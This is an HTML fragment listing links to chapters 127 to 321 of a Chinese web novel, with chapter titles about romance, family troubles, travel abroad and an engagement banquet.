<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066024.html" class="c_strong vam ell db"><span class="vam"> 第127章 这冲动的年纪啊(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066035.html" class="c_strong vam ell db"><span class="vam"> 第128章 这冲动的年纪啊(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066050.html" class="c_strong vam ell db"><span class="vam"> 第129章 这冲动的年纪啊(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066055.html" class="c_strong vam ell db"><span class="vam"> 第130章 太阳原创文学网(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066060.html" class="c_strong vam ell db"><span class="vam"> 第131章 太阳原创文学网(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066067.html" class="c_strong vam ell db"><span class="vam"> 第132章 太阳原创文学网(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066073.html" class="c_strong vam ell db"><span class="vam"> 第133章 太阳原创文学网(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066079.html" class="c_strong vam ell db"><span class="vam"> 第134章 太阳原创文学网(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066085.html" class="c_strong vam ell db"><span class="vam"> 第135章 目标达成却迷茫(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066089.html" class="c_strong vam ell db"><span class="vam"> 第136章 目标达成却迷茫(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066096.html" class="c_strong vam ell db"><span class="vam"> 第137章 目标达成却迷茫(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066101.html" class="c_strong vam ell db"><span class="vam"> 第138章 目标达成却迷茫(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066105.html" class="c_strong vam ell db"><span class="vam"> 第139章 不平静的情人节(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066112.html" class="c_strong vam ell db"><span class="vam"> 第140章 不平静的情人节(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066123.html" class="c_strong vam ell db"><span class="vam"> 第141章 不平静的情人节(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066137.html" class="c_strong vam ell db"><span class="vam"> 第142章 不平静的情人节(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066144.html" class="c_strong vam ell db"><span class="vam"> 第143章 不平静的情人节(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066154.html" class="c_strong vam ell db"><span class="vam"> 第144章 打我男人，咬死你(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066163.html" class="c_strong vam ell db"><span class="vam"> 第145章 打我男人，咬死你(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066168.html" class="c_strong vam ell db"><span class="vam"> 第146章 打我男人，咬死你(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066173.html" class="c_strong vam ell db"><span class="vam"> 第147章 打我男人，咬死你(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066177.html" class="c_strong vam ell db"><span class="vam"> 第148章 打我男人，咬死你(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066183.html" class="c_strong vam ell db"><span class="vam"> 第149章 五姨生病(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066188.html" class="c_strong vam ell db"><span class="vam"> 第150章 五姨生病(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066196.html" class="c_strong vam ell db"><span class="vam"> 第151章 五姨生病(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066200.html" class="c_strong vam ell db"><span class="vam"> 第152章 五姨生病(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066206.html" class="c_strong vam ell db"><span class="vam"> 第153章 五姨生病(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066211.html" class="c_strong vam ell db"><span class="vam"> 第154章 大家相聚(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066216.html" class="c_strong vam ell db"><span class="vam"> 第155章 大家相聚(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066220.html" class="c_strong vam ell db"><span class="vam"> 第156章 大家相聚(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066226.html" class="c_strong vam ell db"><span class="vam"> 第157章 大家相聚(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066235.html" class="c_strong vam ell db"><span class="vam"> 第158章 就怕好心不得善报(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066244.html" class="c_strong vam ell db"><span class="vam"> 第159章 就怕好心不得善报(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066253.html" class="c_strong vam ell db"><span class="vam"> 第160章 就怕好心不得善报(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066261.html" class="c_strong vam ell db"><span class="vam"> 第161章 就怕好心不得善报(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066265.html" class="c_strong vam ell db"><span class="vam"> 第162章 就怕好心不得善报(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066273.html" class="c_strong vam ell db"><span class="vam"> 第163章 纹上你的名字(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066283.html" class="c_strong vam ell db"><span class="vam"> 第164章 纹上你的名字(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066289.html" class="c_strong vam ell db"><span class="vam"> 第165章 纹上你的名字(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066293.html" class="c_strong vam ell db"><span class="vam"> 第166章 情敌出没请注意(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066299.html" class="c_strong vam ell db"><span class="vam"> 第167章 情敌出没请注意(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066307.html" class="c_strong vam ell db"><span class="vam"> 第168章 情敌出没请注意(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066316.html" class="c_strong vam ell db"><span class="vam"> 第169章 情敌出没请注意(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066325.html" class="c_strong vam ell db"><span class="vam"> 第170章 情敌出没请注意(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066336.html" class="c_strong vam ell db"><span class="vam"> 第171章 有人挖墙脚了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066354.html" class="c_strong vam ell db"><span class="vam"> 第172章 有人挖墙脚了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066364.html" class="c_strong vam ell db"><span class="vam"> 第173章 有人挖墙脚了(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066384.html" class="c_strong vam ell db"><span class="vam"> 第174章 有人挖墙脚了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066393.html" class="c_strong vam ell db"><span class="vam"> 第175章 有人挖墙脚了(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066398.html" class="c_strong vam ell db"><span class="vam"> 第176章 军训(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066403.html" class="c_strong vam ell db"><span class="vam"> 第177章 军训(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066410.html" class="c_strong vam ell db"><span class="vam"> 第178章 军训(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066421.html" class="c_strong vam ell db"><span class="vam"> 第179章 军训(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066431.html" class="c_strong vam ell db"><span class="vam"> 第180章 很有那啥的视频(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066444.html" class="c_strong vam ell db"><span class="vam"> 第181章 很有那啥的视频(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066448.html" class="c_strong vam ell db"><span class="vam"> 第182章 很有那啥的视频(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066456.html" class="c_strong vam ell db"><span class="vam"> 第183章 很有那啥的视频(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066464.html" class="c_strong vam ell db"><span class="vam"> 第184章 很有那啥的视频(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066468.html" class="c_strong vam ell db"><span class="vam"> 第185章 有敌人来了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066474.html" class="c_strong vam ell db"><span class="vam"> 第186章 有敌人来了(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066478.html" class="c_strong vam ell db"><span class="vam"> 第187章 有敌人来了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066485.html" class="c_strong vam ell db"><span class="vam"> 第188章 噩梦(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066489.html" class="c_strong vam ell db"><span class="vam"> 第189章 噩梦(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066492.html" class="c_strong vam ell db"><span class="vam"> 第190章 噩梦(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066498.html" class="c_strong vam ell db"><span class="vam"> 第191章 噩梦(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066503.html" class="c_strong vam ell db"><span class="vam"> 第192章 柳小君辞职(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066507.html" class="c_strong vam ell db"><span class="vam"> 第193章 柳小君辞职(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066513.html" class="c_strong vam ell db"><span class="vam"> 第194章 柳小君辞职(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066517.html" class="c_strong vam ell db"><span class="vam"> 第195章 柳小君辞职(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066527.html" class="c_strong vam ell db"><span class="vam"> 第196章 柳小君辞职(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066532.html" class="c_strong vam ell db"><span class="vam"> 第197章 吵架想出国(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066538.html" class="c_strong vam ell db"><span class="vam"> 第198章 吵架想出国(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066548.html" class="c_strong vam ell db"><span class="vam"> 第199章 吵架想出国(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066557.html" class="c_strong vam ell db"><span class="vam"> 第200章 吵架想出国(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066572.html" class="c_strong vam ell db"><span class="vam"> 第201章 吵架想出国(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066578.html" class="c_strong vam ell db"><span class="vam"> 第202章 回老家(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066585.html" class="c_strong vam ell db"><span class="vam"> 第203章 回老家(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066591.html" class="c_strong vam ell db"><span class="vam"> 第204章 回老家(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066600.html" class="c_strong vam ell db"><span class="vam"> 第205章 回老家(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066622.html" class="c_strong vam ell db"><span class="vam"> 第206章 回老家(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066634.html" class="c_strong vam ell db"><span class="vam"> 第207章 出国(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066645.html" class="c_strong vam ell db"><span class="vam"> 第208章 出国(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066678.html" class="c_strong vam ell db"><span class="vam"> 第209章 出国(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066702.html" class="c_strong vam ell db"><span class="vam"> 第210章 出国(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066739.html" class="c_strong vam ell db"><span class="vam"> 第211章 唐人街(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066751.html" class="c_strong vam ell db"><span class="vam"> 第212章 唐人街(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066765.html" class="c_strong vam ell db"><span class="vam"> 第213章 唐人街(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066776.html" class="c_strong vam ell db"><span class="vam"> 第214章 唐人街(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066789.html" class="c_strong vam ell db"><span class="vam"> 第215章 唐人街(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066802.html" class="c_strong vam ell db"><span class="vam"> 第216章 踢蛋脚(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066860.html" class="c_strong vam ell db"><span class="vam"> 第217章 踢蛋脚(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066872.html" class="c_strong vam ell db"><span class="vam"> 第218章 踢蛋脚(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066881.html" class="c_strong vam ell db"><span class="vam"> 第219章 踢蛋脚(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066926.html" class="c_strong vam ell db"><span class="vam"> 第220章 踢蛋脚(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066942.html" class="c_strong vam ell db"><span class="vam"> 第221章 有大问题了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067060.html" class="c_strong vam ell db"><span class="vam"> 第222章 有大问题了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067069.html" class="c_strong vam ell db"><span class="vam"> 第223章 有大问题了(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067074.html" class="c_strong vam ell db"><span class="vam"> 第224章 有大问题了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067079.html" class="c_strong vam ell db"><span class="vam"> 第225章 有大问题了(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067085.html" class="c_strong vam ell db"><span class="vam"> 第226章 陌生嗜血的顾方华(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067088.html" class="c_strong vam ell db"><span class="vam"> 第227章 陌生嗜血的顾方华(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067093.html" class="c_strong vam ell db"><span class="vam"> 第228章 陌生嗜血的顾方华(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067098.html" class="c_strong vam ell db"><span class="vam"> 第229章 陌生嗜血的顾方华(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067114.html" class="c_strong vam ell db"><span class="vam"> 第230章 陌生嗜血的顾方华(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067121.html" class="c_strong vam ell db"><span class="vam"> 第231章 有人出头(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067186.html" class="c_strong vam ell db"><span class="vam"> 第232章 有人出头(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067201.html" class="c_strong vam ell db"><span class="vam"> 第233章 有人出头(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067210.html" class="c_strong vam ell db"><span class="vam"> 第234章 有人出头(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067220.html" class="c_strong vam ell db"><span class="vam"> 第235章 用男人的方式来解决(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067224.html" class="c_strong vam ell db"><span class="vam"> 第236章 用男人的方式来解决(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067230.html" class="c_strong vam ell db"><span class="vam"> 第237章 用男人的方式来解决(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067246.html" class="c_strong vam ell db"><span class="vam"> 第238章 用男人的方式来解决(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067250.html" class="c_strong vam ell db"><span class="vam"> 第239章 用男人的方式来解决(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067256.html" class="c_strong vam ell db"><span class="vam"> 第240章 不要命的比试(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067273.html" class="c_strong vam ell db"><span class="vam"> 第241章 不要命的比试(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067281.html" class="c_strong vam ell db"><span class="vam"> 第242章 不要命的比试(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067288.html" class="c_strong vam ell db"><span class="vam"> 第243章 不要命的比试(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067296.html" class="c_strong vam ell db"><span class="vam"> 第244章 不要命的比试(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067301.html" class="c_strong vam ell db"><span class="vam"> 第245章 海外同胞聚会(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067312.html" class="c_strong vam ell db"><span class="vam"> 第246章 海外同胞聚会(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067320.html" class="c_strong vam ell db"><span class="vam"> 第247章 海外同胞聚会(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067324.html" class="c_strong vam ell db"><span class="vam"> 第248章 海外同胞聚会(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067330.html" class="c_strong vam ell db"><span class="vam"> 第249章 海外同胞聚会(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067336.html" class="c_strong vam ell db"><span class="vam"> 第250章 海外同胞聚会(6)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067340.html" class="c_strong vam ell db"><span class="vam"> 第251章 海外同胞聚会(7)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067344.html" class="c_strong vam ell db"><span class="vam"> 第252章 海外同胞聚会(8)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067348.html" class="c_strong vam ell db"><span class="vam"> 第253章 宿舍里的奸情(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067355.html" class="c_strong vam ell db"><span class="vam"> 第254章 宿舍里的奸情(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067364.html" class="c_strong vam ell db"><span class="vam"> 第255章 宿舍里的奸情(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067371.html" class="c_strong vam ell db"><span class="vam"> 第256章 宿舍里的奸情(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067377.html" class="c_strong vam ell db"><span class="vam"> 第257章 宿舍里的奸情(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067384.html" class="c_strong vam ell db"><span class="vam"> 第258章 宿舍里的奸情(7)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067392.html" class="c_strong vam ell db"><span class="vam"> 第259章 爆光(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067399.html" class="c_strong vam ell db"><span class="vam"> 第260章 爆光(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067406.html" class="c_strong vam ell db"><span class="vam"> 第261章 爆光(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067413.html" class="c_strong vam ell db"><span class="vam"> 第262章 爆光(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067420.html" class="c_strong vam ell db"><span class="vam"> 第263章 爆光(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067427.html" class="c_strong vam ell db"><span class="vam"> 第264章 爆光(6)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067430.html" class="c_strong vam ell db"><span class="vam"> 第265章 爆光(7)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067434.html" class="c_strong vam ell db"><span class="vam"> 第266章 夜半追踪（一）(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067441.html" class="c_strong vam ell db"><span class="vam"> 第267章 夜半追踪（一）(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067448.html" class="c_strong vam ell db"><span class="vam"> 第268章 夜半追踪（一）(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067451.html" class="c_strong vam ell db"><span class="vam"> 第269章 夜半追踪（一）(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067456.html" class="c_strong vam ell db"><span class="vam"> 第270章 夜半追踪（一）(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067459.html" class="c_strong vam ell db"><span class="vam"> 第271章 夜半追踪（一）(6)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067464.html" class="c_strong vam ell db"><span class="vam"> 第272章 夜半追踪（一）(7)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067467.html" class="c_strong vam ell db"><span class="vam"> 第273章 夜半追踪（一）(8)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067472.html" class="c_strong vam ell db"><span class="vam"> 第274章 夜半追踪（二）(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067475.html" class="c_strong vam ell db"><span class="vam"> 第275章 夜半追踪（二）(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067479.html" class="c_strong vam ell db"><span class="vam"> 第276章 夜半追踪（二）(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067482.html" class="c_strong vam ell db"><span class="vam"> 第277章 夜半追踪（二）(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067488.html" class="c_strong vam ell db"><span class="vam"> 第278章 夜半追踪（二）(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067491.html" class="c_strong vam ell db"><span class="vam"> 第279章 夜半追踪（二）(6)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067495.html" class="c_strong vam ell db"><span class="vam"> 第280章 夜半追踪（二）(7)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067498.html" class="c_strong vam ell db"><span class="vam"> 第281章 曾经的女配又来了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067502.html" class="c_strong vam ell db"><span class="vam"> 第282章 曾经的女配又来了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067508.html" class="c_strong vam ell db"><span class="vam"> 第283章 曾经的女配又来了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067515.html" class="c_strong vam ell db"><span class="vam"> 第284章 曾经的女配又来了(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067518.html" class="c_strong vam ell db"><span class="vam"> 第285章 曾经的女配又来了(6)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067524.html" class="c_strong vam ell db"><span class="vam"> 第286章 曾经的女配又来了(7)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067527.html" class="c_strong vam ell db"><span class="vam"> 第287章 曾经的女配又来了(8)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067531.html" class="c_strong vam ell db"><span class="vam"> 第288章 曾经的女配又来了(9)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067533.html" class="c_strong vam ell db"><span class="vam"> 第289章 勾引(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067536.html" class="c_strong vam ell db"><span class="vam"> 第290章 勾引(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067540.html" class="c_strong vam ell db"><span class="vam"> 第291章 勾引(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067543.html" class="c_strong vam ell db"><span class="vam"> 第292章 勾引(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067546.html" class="c_strong vam ell db"><span class="vam"> 第293章 勾引(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067550.html" class="c_strong vam ell db"><span class="vam"> 第294章 此生难忘的庆生(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067552.html" class="c_strong vam ell db"><span class="vam"> 第295章 此生难忘的庆生(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067556.html" class="c_strong vam ell db"><span class="vam"> 第296章 此生难忘的庆生(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067558.html" class="c_strong vam ell db"><span class="vam"> 第297章 此生难忘的庆生(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067561.html" class="c_strong vam ell db"><span class="vam"> 第298章 求婚(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067565.html" class="c_strong vam ell db"><span class="vam"> 第299章 求婚(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067568.html" class="c_strong vam ell db"><span class="vam"> 第300章 求婚(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067572.html" class="c_strong vam ell db"><span class="vam"> 第301章 求婚(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067576.html" class="c_strong vam ell db"><span class="vam"> 第302章 庞大的宴会(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067580.html" class="c_strong vam ell db"><span class="vam"> 第303章 庞大的宴会(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067583.html" class="c_strong vam ell db"><span class="vam"> 第304章 庞大的宴会(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067587.html" class="c_strong vam ell db"><span class="vam"> 第305章 庞大的宴会(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067589.html" class="c_strong vam ell db"><span class="vam"> 第306章 订婚宴风波起(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067595.html" class="c_strong vam ell db"><span class="vam"> 第307章 订婚宴风波起(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067599.html" class="c_strong vam ell db"><span class="vam"> 第308章 订婚宴风波起(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067605.html" class="c_strong vam ell db"><span class="vam"> 第309章 订婚宴风波起(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067611.html" class="c_strong vam ell db"><span class="vam"> 第310章 是谁干的(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067615.html" class="c_strong vam ell db"><span class="vam"> 第311章 是谁干的(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067622.html" class="c_strong vam ell db"><span class="vam"> 第312章 是谁干的(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067629.html" class="c_strong vam ell db"><span class="vam"> 第313章 是谁干的(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067635.html" class="c_strong vam ell db"><span class="vam"> 第314章 是谁干的(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067663.html" class="c_strong vam ell db"><span class="vam"> 第315章 真相回美国(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067668.html" class="c_strong vam ell db"><span class="vam"> 第316章 真相回美国(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067674.html" class="c_strong vam ell db"><span class="vam"> 第317章 真相回美国(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067680.html" class="c_strong vam ell db"><span class="vam"> 第318章 真相回美国(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067686.html" class="c_strong vam ell db"><span class="vam"> 第319章 真相回美国(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067690.html" class="c_strong vam ell db"><span class="vam"> 第320章 顾方华出手了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067697.html" class="c_strong vam ell db"><span class="vam"> 第321章 顾方华出手了(2)</span></a></li>

